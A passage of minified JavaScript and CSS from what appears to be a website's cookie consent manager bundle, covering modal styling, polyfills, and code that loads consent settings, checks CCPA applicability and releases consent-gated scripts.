1.5em;text-transform:lowercase!important}.sd-cmp-PFI2M{background:var(--main-color);color:var(--background-color)}@media (hover:hover){.sd-cmp-PFI2M:hover{background:var(--background-color);color:var(--main-color)}}.sd-cmp-e0KQs,.sd-cmp-PFI2M:active{background:var(--background-color);color:var(--main-color)}@media (hover:hover){.sd-cmp-e0KQs:hover{background:var(--main-color);color:var(--background-color)}.sd-cmp-e0KQs:hover svg{fill:var(--background-color)}}.sd-cmp-e0KQs:active{background:var(--main-color);color:var(--background-color)}.sd-cmp-e0KQs:active svg{fill:var(--background-color)}.sd-cmp-e0KQs svg{fill:var(--main-color)}.sd-cmp-aFdm7{align-items:center;box-shadow:unset!important;display:flex;height:auto;justify-content:center;left:50%;margin:0;max-width:100vw;padding:0;position:fixed;top:50%;transform:translate3d(-50%,-50%,0);width:var(--modal-width);z-index:2147483647}@media screen and (max-width:480px){.sd-cmp-aFdm7{width:100%}}.sd-cmp-aFdm7.sd-cmp-ws7p4{bottom:auto!important;top:0!important}.sd-cmp-aFdm7.sd-cmp-Bqbup,.sd-cmp-aFdm7.sd-cmp-ws7p4{left:0!important;right:0!important;transform:unset!important}.sd-cmp-aFdm7.sd-cmp-Bqbup{bottom:0!important;top:auto!important}.sd-cmp-aFdm7.sd-cmp-qxa8U{left:0!important;right:unset!important}.sd-cmp-aFdm7.sd-cmp-Gr5V2{left:unset!important;right:0!important}.sd-cmp-aFdm7.sd-cmp-YoRrY{margin:auto;max-width:1400px;width:100%}.sd-cmp-aFdm7.sd-cmp-s64Rs{display:none!important}.sd-cmp-aFdm7 .sd-cmp-LO_Qy{background:var(--background-color);border-radius:var(--border-radius);box-shadow:0 0 15px #00000020;display:flex;height:fit-content;height:-moz-fit-content;margin:25px;max-height:calc(100vh - 50px);position:relative;width:100%}.sd-cmp-aFdm7 .sd-cmp-LO_Qy.sd-cmp-jSK78{height:600px}@media screen and (max-width:480px){.sd-cmp-aFdm7 .sd-cmp-LO_Qy{margin:12.5px;max-height:calc(var(--vh, 1vh)*100 - 25px)}}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J{border-radius:var(--border-radius);display:flex;flex:1;flex-direction:column;overflow:hidden}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-os6by{display:block;gap:var(--spacing-sm);padding:var(--padding-sm) var(--padding-md);position:relative}@media screen and (max-width:480px){.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-os6by{padding:var(--padding-sm)}}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty{display:flex;flex:1;flex-direction:column;overflow-x:hidden;overflow-y:auto;position:relative;-webkit-overflow-scrolling:touch;min-height:60px}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty .sd-cmp-wJ4t4{overflow:hidden;-ms-overflow-y:hidden;overflow-y:auto}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty .sd-cmp-wJ4t4::-webkit-scrollbar{width:5px}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty .sd-cmp-wJ4t4::-webkit-scrollbar-thumb{border:0 solid transparent;box-shadow:inset 0 0 0 3px var(--main-color)}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty .sd-cmp-wJ4t4 .sd-cmp-heMJ9{display:flex;flex-direction:column;gap:var(--spacing-lg);padding:var(--padding-sm) var(--padding-md)}@media screen and (max-width:480px){.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-Xk7ty .sd-cmp-wJ4t4 .sd-cmp-heMJ9{gap:var(--spacing-md);padding:var(--padding-sm)}}.sd-cmp-aFdm7 .sd-cmp-LO_Qy .sd-cmp-YHk0J .sd-cmp-S7t_N{border-radius:0 0 var(--border-radius) var(--border-radius);border-top:1px solid var(--border-color);display:flex;flex-wrap:wrap;justify-content:space-between}.sd-cmp-xQmv7{bottom:20px;font-size:100%;position:fixed;z-index:999999}.sd-cmp-xQmv7.sd-cmp-XInXm{left:20px}.sd-cmp-xQmv7.sd-cmp-XInXm button{border-bottom-left-radius:0!important}.sd-cmp-xQmv7.sd-cmp-fdey9{right:20px}.sd-cmp-xQmv7.sd-cmp-fdey9 button{border-bottom-right-radius:0!important}@media screen and (max-width:480px){.sd-cmp-xQmv7{bottom:20px/2}.sd-cmp-xQmv7.sd-cmp-XInXm{left:20px/2}.sd-cmp-xQmv7.sd-cmp-fdey9{right:20px/2}}.sd-cmp-xQmv7 .sd-cmp-V0uS2{display:block;position:relative}.sd-cmp-xQmv7 .sd-cmp-W6j3M svg{filter:drop-shadow(0 -5px 6px #00000020)}.sd-cmp-xQmv7 .sd-cmp-W6j3M:not(.sd-cmp-Tgtjy){cursor:pointer}.sd-cmp-xQmv7 .sd-cmp-W6j3M:not(.sd-cmp-Tgtjy) svg:hover{transform:translateY(-5px)}.sd-cmp-xQmv7 button.sd-cmp-DRdCs{align-items:center;display:flex;flex-direction:row;gap:var(--spacing-md);outline:0;-webkit-tap-highlight-color:transparent;background:var(--main-color);border:1px solid var(--background-color);border-radius:var(--border-radius);box-shadow:0 -5px 12px -2px #00000020;color:var(--background-color);font-family:var(--font-family-title),Helvetica,Arial,sans-serif;font-size:var(--font-size-base)!important;line-height:1.4;padding:calc(var(--padding-md)/2) var(--padding-md);transition:color .1s ease-out,background .1s ease-out}.sd-cmp-xQmv7 button.sd-cmp-DRdCs.sd-cmp-TbdUw{font-size:var(--font-size-small)!important;padding:calc(var(--padding-sm)/2) var(--padding-sm)}.sd-cmp-xQmv7 button.sd-cmp-DRdCs.sd-cmp-TbdUw .sd-cmp-z0Cdn svg{height:17px}@media screen and (max-width:480px){.sd-cmp-xQmv7 button.sd-cmp-DRdCs:not(.sd-cmp-xfo0p){padding:calc(var(--padding-sm)/2) var(--padding-sm)}}@media (hover:hover){.sd-cmp-xQmv7 button.sd-cmp-DRdCs:hover:not([disabled]){background:var(--background-color);border:1px solid var(--main-color);color:var(--main-color);cursor:pointer}}.sd-cmp-xQmv7 button.sd-cmp-DRdCs .sd-cmp-z0Cdn svg{height:20px;width:auto}",""]),s.locals={btnNew:"sd-cmp-__ajJ",btnContent:"sd-cmp-reBYX",btnLink:"sd-cmp-yL7jA",btnSmall:"sd-cmp-Hv8nY",btnPrimary:"sd-cmp-PFI2M",btnDefault:"sd-cmp-e0KQs",modal:"sd-cmp-aFdm7",modalPositionTop:"sd-cmp-ws7p4",modalPositionBottom:"sd-cmp-Bqbup",modalPositionLeft:"sd-cmp-qxa8U",modalPositionRight:"sd-cmp-Gr5V2",modalFullWidth:"sd-cmp-YoRrY",modalHidden:"sd-cmp-s64Rs",wrapper:"sd-cmp-LO_Qy",wrapperFixedHeight:"sd-cmp-jSK78",content:"sd-cmp-YHk0J",header:"sd-cmp-os6by",body:"sd-cmp-Xk7ty",main:"sd-cmp-wJ4t4",mainContent:"sd-cmp-heMJ9",footer:"sd-cmp-S7t_N",toolbar:"sd-cmp-xQmv7",toolbarLeft:"sd-cmp-XInXm",toolbarRight:"sd-cmp-fdey9",toolbarContent:"sd-cmp-V0uS2",toolbarIcon:"sd-cmp-W6j3M",toolbarIconDisabled:"sd-cmp-Tgtjy",toolbarBtn:"sd-cmp-DRdCs",toolbarBtnSmall:"sd-cmp-TbdUw",toolbarBtnIcon:"sd-cmp-z0Cdn",toolbarBtnPreview:"sd-cmp-xfo0p"};const a=s},96996(t,e,r){"use strict";var n=r(93661);t.exports=n},97143(t,e,r){"use strict";var n=r(86492);t.exports=n(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},97225(t,e,r){"use strict";var n=r(95134),o=r(82110),i=n("Set"),s=i.prototype;t.exports={Set:i,add:o("add",1),has:o("has",1),remove:o("delete",1),proto:s}},97244(t,e,r){var n=r(3316),o=r(19516);t.exports=function(t){return null!=t&&o(t.length)&&!n(t)}},97282(t,e,r){"use strict";t.exports=function(t){var e=r.nc;e&&t.setAttribute("nonce",e)}},97371(t){t.exports=function(t){return function(e){return t(e)}}},97420(t,e,r){"use strict";var n=r(13091),o=r(27444);n({target:"Set",proto:!0,real:!0,forced:!r(42741)("isDisjointFrom",function(t){return!t})},{isDisjointFrom:o})},97432(t,e,r){"use strict";var n=r(14810);t.exports=function(t,e){return new(n(t))(0===e?0:e)}},97822(t,e,r){"use strict";var n=r(95134),o=r(42163),i=r(3384),s=r(39015),a=i("species");t.exports=function(t){var e=n(t);s&&e&&!e[a]&&o(e,a,{configurable:!0,get:function(){return this}})}},97827(t){t.exports=function(t){var e=typeof t;return null!=t&&("object"==e||"function"==e)}},97852(t,e,r){"use strict";var n=r(62248),o=TypeError;t.exports=function(t,e){if(n(e,t))return t;throw new o("Incorrect invocation")}},97930(t,e,r){"use strict";r(95006)("iterator")},98026(t,e,r){"use strict";var n=r(82523);t.exports=n},98125(t,e,r){"use strict";var n=r(22503),o=r(12442),i=r(41906),s=r(91090),a=r(59076),c=r(99404),u=r(79727),p=r(71319),l=r(44460),d=r(19416),f=Array;t.exports=function(t){var e=i(t),r=c(this),v=arguments.length,m=v>1?arguments[1]:void 0,h=void 0!==m;h&&(m=n(m,v>2?arguments[2]:void 0));var y,g,b,x,w,S,A=d(e),k=0;if(!A||this===f&&a(A))for(y=u(e),g=r?new this(y):f(y);y>k;k++)S=h?m(e[k],k):e[k],p(g,k,S);else for(g=r?new this:[],w=(x=l(e,A)).next;!(b=o(w,x)).done;k++)S=h?s(x,m,[b.value,k],!0):b.value,p(g,k,S);return g.length=k,g}},98351(t,e,r){"use strict";var n=r(39779),o=r(91455);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},98514(t,e,r){"use strict";r(95006)("split")},98713(t,e,r){"use strict";var n=r(39779),o=r(12335),i=r(6e4),s=r(79371),a=n("".replace),c=RegExp("^["+s+"]+"),u=RegExp("(^|[^"+s+"])["+s+"]+$"),p=function(t){return function(e){var r=i(o(e));return 1&t&&(r=a(r,c,"")),2&t&&(r=a(r,u,"$1")),r}};t.exports={start:p(1),end:p(2),trim:p(3)}},98880(t,e,r){"use strict";var n=r(62671),o=r(86730),i=r(68511),s=function(t){return o.slice(0,t.length)===t};t.exports=s("Bun/")?"BUN":s("Cloudflare-Workers")?"CLOUDFLARE":s("Deno/")?"DENO":s("Node.js/")?"NODE":n.Bun&&"string"==typeof Bun.version?"BUN":n.Deno&&"object"==typeof Deno.version?"DENO":"process"===i(n.process)?"NODE":n.window&&n.document?"BROWSER":"REST"},98915(t){"use strict";var e=TypeError;t.exports=function(t,r){if(r>t)throw new e("Not enough arguments");return t}},99061(t,e,r){"use strict";var n=r(39015),o=r(86492);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},99090(t,e,r){"use strict";var n=r(98880);t.exports="NODE"===n},99276(t,e,r){"use strict";var n=r(60831),o=r(53626),i=r(68511),s=r(3384)("toStringTag"),a=Object,c="Arguments"===i(function(){return arguments}());t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,e){try{return t[e]}catch(t){}}(e=a(t),s))?r:c?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},99309(t,e,r){"use strict";var n=r(62248),o=r(53623),i=Array.prototype;t.exports=function(t){var e=t.push;return t===i||n(i,t)&&e===i.push?o:e}},99335(t,e,r){"use strict";var n=r(22503),o=r(12442),i=r(51552),s=r(42640),a=r(59076),c=r(79727),u=r(62248),p=r(44460),l=r(19416),d=r(14474),f=TypeError,v=function(t,e){this.stopped=t,this.result=e},m=v.prototype;t.exports=function(t,e,r){var h,y,g,b,x,w,S,A=!(!r||!r.AS_ENTRIES),k=!(!r||!r.IS_RECORD),O=!(!r||!r.IS_ITERATOR),_=!(!r||!r.INTERRUPTED),C=n(e,r&&r.that),j=function(t){return h&&d(h,"normal"),new v(!0,t)},P=function(t){return A?(i(t),_?C(t[0],t[1],j):C(t[0],t[1])):_?C(t,j):C(t)};if(k)h=t.iterator;else if(O)h=t;else{if(!(y=l(t)))throw new f(s(t)+" is not iterable");if(a(y)){for(g=0,b=c(t);b>g;g++)if((x=P(t[g]))&&u(m,x))return x;return new v(!1)}h=p(t,y)}for(w=k?t.next:h.next;!(S=o(w,h)).done;){try{x=P(S.value)}catch(t){d(h,"throw",t)}if("object"==typeof x&&x&&u(m,x))return x}return new v(!1)}},99387(t,e,r){"use strict";var n=r(12442),o=r(95134),i=r(3384),s=r(33735);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,a=i("toPrimitive");e&&!e[a]&&s(e,a,function(){return n(r,this)},{arity:1})}},99404(t,e,r){"use strict";var n=r(39779),o=r(86492),i=r(53626),s=r(99276),a=r(95134),c=r(16087),u=function(){},p=a("Reflect","construct"),l=/^\s*(?:class|function)\b/,d=n(l.exec),f=!l.test(u),v=function(t){if(!i(t))return!1;try{return p(u,[],t),!0}catch(t){return!1}},m=function(t){if(!i(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return f||!!d(l,c(t))}catch(t){return!0}};m.sham=!0,t.exports=!p||o(function(){var t;return v(v.call)||!v(Object)||!v(function(){t=!0})||t})?m:v},99509(t,e,r){"use strict";var n=r(13091),o=r(41906),i=r(66827);n({target:"Object",stat:!0,forced:r(86492)(function(){i(1)})},{keys:function(t){return i(o(t))}})},99879(t,e,r){"use strict";var n=r(50076);t.exports=n},99880(t,e,r){"use strict";var n=r(62248),o=r(90070),i=Array.prototype;t.exports=function(t){var e=t.unshift;return t===i||n(i,t)&&e===i.unshift?o:e}}},r={};t.n=e=>{var r=e&&e.__esModule?()=>e.default:()=>e;return t.d(r,{a:r}),r},t.d=(e,r)=>{for(var n in r)t.o(r,n)&&!t.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:r[n]})},t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(t){if("object"==typeof window)return window}}(),t.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),t.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},t.nmd=t=>(t.paths=[],t.children||(t.children=[]),t),t.nc=void 0;var n={};(()=>{"use strict";function e(){return(e=(0,u.A)(l().mark(function e(){var n,o,i,s,c,u,p,d;return l().wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=y()(),e.next=1,r();case 1:o=(0,g.t)(),i=x.A.options,s=t(93302).A,(c=new s(i.demo?{}:o)).setConfig(x.A),u=t(54440).Ay,(p=new u(c)).commandQueue=(window[T.zz]||function(){})()||[],window[T.zz]=p.processCommand,window[T.LH].cmp=A()(window[T.LH].cmp||{},{displayUI:p.displayUI}),i.demo&&A()(window[T.LH].cmp,{updateConfig:p.updateConfig}),b.A.info("CMP successfully loaded in ".concat(y()()-n,"ms")),o&&(p.eventStatus=E.WO),p.processCommandQueue(),p.addCustomListeners(),a(function(){if(k.A.ccpaApplies){var e=t(53438);(0,e.render)((0,e.h)(t(82722).A,{store:c,config:x.A,notifyEvent:p.notifyEvent,sendAction:p.sendAction}),document.body)}i.passive||p.checkConsent()}),e.next=3;break;case 2:e.prev=2,d=e.catch(0),b.A.error("Failed to load CMP",d);case 3:case"end":return e.stop()}},e,null,[[0,2]])}))).apply(this,arguments)}function r(){return o.apply(this,arguments)}function o(){return o=(0,u.A)(l().mark(function t(){var e;return l().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return b.A.init(P.get(j)),b.A.debug("Load config"),x.A.update((window[T.LH]||{}).cmp),e=window[T.pC]||{},w.A.update(e.info),t.next=1,k.A.update(e.context);case 1:x.A.update(e.cmp),a(x.A.checkToolbar);case 2:case"end":return t.stop()}},t)})),o.apply(this,arguments)}function i(){f().resolve(function(){return s.apply(this,arguments)}())}function s(){return(s=(0,u.A)(l().mark(function t(){var e,r,n,o,i,s,a,c,u,p,d,f;return l().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:e=document.querySelectorAll("[data-cmp-src]"),r=0;case 1:if(e.length<r){t.next=9;break}if(!(n=e[r])){t.next=8;break}if((o=U(n)).src&&"1"!==o.handled){t.next=2;break}return t.abrupt("continue",8);case 2:if(n.setAttribute("".concat(Q,"-handled"),"1"),i=o.src.replace("${SDDAN_GDPR_CONSENT}","").replace("${SDDAN_GDPR_APPLIES}",0),"SCRIPT"!==n.nodeName){t.next=7;break}if(t.prev=3,"function"!=typeof(s=Function("return ("+i+")")())){t.next=4;break}try{s()}catch(t){console.error(t)}return t.abrupt("continue",8);case 4:t.next=6;break;case 5:t.prev=5,t.catch(3);case 6:for((a=document.createElement("script")).src=i,c=0;n.attributes.length>c;c++)(p=n.attributes[c])&&p.nodeName&&0!==I()(u=p.nodeName).call(u,"data-cmp-")&&a.setAttribute(p.nodeName,p.nodeValue);d=document.getElementsByTagName("head")[0],o.parent&&(f=document.getElementById(o.parent))&&(d=f),d.appendChild(a),t.next=8;break;case 7:I()(F).call(F,n.nodeName)>-1&&n.setAttribute("src",i);case 8:r++,t.next=1;break;case 9:case"end":return t.stop()}},t,null,[[3,5]])}))).apply(this,arguments)}function a(t){"loading"!==document.readyState?t():document.addEventListener?document.addEventListener("DOMContentLoaded",t):document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&t()})}function c(){return(c=(0,u.A)(l().mark(function t(){var e,r,n,o;return l().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(!B.context.preview){t.next=1;break}return t.abrupt("return",f().resolve({regulation:"ccpa"}));case 1:if(!B.cmp.ccpa.applyToAllStates){t.next=2;break}return t.abrupt("return",f().resolve({regulation:"ccpa"}));case 2:return o=m()(e=m()(r=m()(n="".concat(B.context.apiRoot)).call(n,T.eu,"?origin=")).call(r,window.location.protocol,"//")).call(e,window.location.host),t.abrupt("return",fetch(o,{credentials:"include"}).then(function(t){return t.json()}).catch(function(){}));case 3:case"end":return t.stop()}},t)}))).apply(this,arguments)}t.d(n,{q:()=>a});var u=t(67859),p=t(1388),l=t.n(p),d=t(70024),f=t.n(d),v=t(7505),m=t.n(v),h=t(10782),y=t.n(h),g=t(36018),b=t(36432),x=t(149),w=t(46337),S=t(68061),A=t.n(S),k=t(78181),O=t(64213),_=t(37317),C=t(47523),j="sddan:cmp:log";const P=new((0,O.A)(function t(){(0,_.A)(this,t),(0,C.A)(this,"get",function(t){try{return localStorage.getItem(t)}catch(t){b.A.error("Failed to read local storage",t)}}),(0,C.A)(this,"set",function(t,e){try{localStorage.setItem(t,e)}catch(t){b.A.error("Failed to write local storage",t)}}),(0,C.A)(this,"remove",function(t){try{localStorage.removeItem(t)}catch(t){b.A.error("Failed to remove from local storage",t)}}),A()(this,{TCString:void 0,lastPrompt:void 0,askLater:void 0,scope:void 0,scopeLastRefresh:void 0})}));var E=t(54440),T=t(66443),L=t(46242),N=t.n(L),R=t(46327),I=t.n(R),D=t(82212),z=t.n(D),F=["IMG","IFRAME","EMBED","VIDEO","AUDIO","SOURCE","TRACK","SCRIPT"],Q="data-cmp",M=[{name:"src"},{name:"parent"},{name:"handled"}],U=function(t){var e={};return N()(M).call(M,function(r){var n,o=r.name,i=r.isArray,s=void 0!==i&&i,a=t.getAttribute(m()(n="".concat(Q,"-")).call(n,o));a&&(e[z()(o)]=s?a.split(","):a)}),e},B=window[T.pC]||{};window[T.LH]=window[T.LH]||{};var Y=window[T.LH].cmpLoaded;void 0!==Y&&Y||function(){return c.apply(this,arguments)}().then(function(t){B.context.ccpaApplies="ccpa"===t.regulation,window[T.LH].cmp=window[T.LH].cmp||{},window[T.LH].cmp.triggerTM=i,a(i),function(){e.apply(this,arguments)}(),window[T.LH].cmpLoaded=!0})})()})();